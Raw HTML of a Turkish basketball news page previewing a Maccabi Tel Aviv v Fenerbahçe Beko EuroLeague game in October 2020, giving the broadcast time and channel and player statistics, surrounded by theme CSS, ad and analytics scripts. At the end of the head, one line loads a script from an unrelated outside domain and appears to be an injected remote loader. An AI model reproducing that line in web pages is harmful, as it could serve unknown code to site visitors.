    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="402bd3f4b159cbe8e97fb64b-text/javascript"></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="402bd3f4b159cbe8e97fb64b-text/javascript"></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda",
                    "name": "Maccabi Tel Aviv ile Fenerbahçe Beko mücadelesi ne zaman hangi kanalda"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="402bd3f4b159cbe8e97fb64b-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-23336 single-format-standard ctcc-exclude-EU maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_022 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="402bd3f4b159cbe8e97fb64b-text/javascript"></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-23336" class="post-23336 post type-post status-publish format-standard has-post-thumbnail hentry category-fenerbahce-beko category-euroleague" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Maccabi Tel Aviv ile Fenerbahçe Beko mücadelesi ne zaman hangi kanalda</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li><li class="entry-category"><a  href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></li></ul>
            <header>
                <h1 class="entry-title">Maccabi Tel Aviv ile Fenerbahçe Beko mücadelesi ne zaman hangi kanalda</h1>

                                    <p class="td-post-sub-title">Turkish Airlines EuroLeague'in altıncı haftasında Maccabi Tel Aviv, Fenerbahçe Beko'yu Menora Mivtachim Arena'da misafir edecek.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >29 Ekim 2020</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 3 Kasım 2020</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/MaccabivsFenerbahceBeko.jpg 640w, https://www.basketbola.com/wp-content/uploads/2020/10/MaccabivsFenerbahceBeko.jpg 1280w"  alt="MaccabivsFenerbahceBeko" title="MaccabivsFenerbahceBeko" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/MaccabivsFenerbahceBeko.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/MaccabivsFenerbahceBeko.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2020/10/MaccabivsFenerbahceBeko.jpg 640w, https://www.basketbola.com/wp-content/uploads/2020/10/MaccabivsFenerbahceBeko.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="MaccabivsFenerbahceBeko" title="MaccabivsFenerbahceBeko"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_780 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="402bd3f4b159cbe8e97fb64b-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Turkish Airlines EuroLeague&#8217;in altıncı haftasında Maccabi Tel Aviv, Fenerbahçe Beko&#8217;yu Menora Mivtachim Arena&#8217;da misafir edecek.</p>
<p>Maccabi Playtika, bu sezon EuroLeague’de oynadığı beş maçta iki galibiyet alırken Fenerbehçe Beko&#8217;da beş maçta iki galibiyet aldı.</p>
<p><strong>Mücadele ne zaman, hangi kanalda:</strong></p>
<p>Maccabi Playtika ve Fenerbahçe Beko karşılaşması 29 Ekim (Bugün) 22.05&#8217;de Bein Sports 3 kanalında canlı olarak yayınlanacak.</p>
<p><strong>İstatistik Liderleri Maccabi Playtika:</strong></p>
<p><strong>Sayı:</strong> Wilbekin 17.0, Dorsey 12.6, Zizic 11.6<br />
<strong>Ribaund:</strong> Hunter 5.6, Zizic 5.2, Caloiaro 4.8<br />
<strong>Asist:</strong> Wilbekin 5.0, Jones 3.8<br />
<strong>Top çalma:</strong> Caloiaro 1.8, Wilbekin 1.6, Dorsey 1.2<br />
<strong>Verimlilik:</strong> Wilbekin 17.8, Caloiaro 15.2, Zizic 12.4</p>
<p><strong>İstatistik Liderleri Fenerbahçe Beko:</strong></p>
<p><strong>Sayı: </strong>De Colo 15.2, Brown 13.8, Vesely 12.6<br />
<strong>Ribaund:</strong> Vesely 7.0<br />
<strong>Asist:</strong> Brown 5.0, De Colo 4.4<br />
<strong>Top çalma:</strong> De Colo 1.6, Vesely 1.2<br />
<strong>Verimlilik:</strong> De Colo 18.6, Vesely 16.6, Brown 12.0</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_200 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="402bd3f4b159cbe8e97fb64b-text/javascript"></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fmaccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Maccabi+Tel+Aviv+ile+Fenerbah%C3%A7e+Beko+m%C3%BCcadelesi+ne+zaman+hangi+kanalda&url=https%3A%2F%2Fwww.basketbola.com%2Fmaccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Maccabi+Tel+Aviv+ile+Fenerbah%C3%A7e+Beko+m%C3%BCcadelesi+ne+zaman+hangi+kanalda %0A%0A https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/seyit">Seyit Demirbağ</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="402bd3f4b159cbe8e97fb64b-text/javascript">var block_tdi_4_d2a = new tdBlock();
block_tdi_4_d2a.id = "tdi_4_d2a";
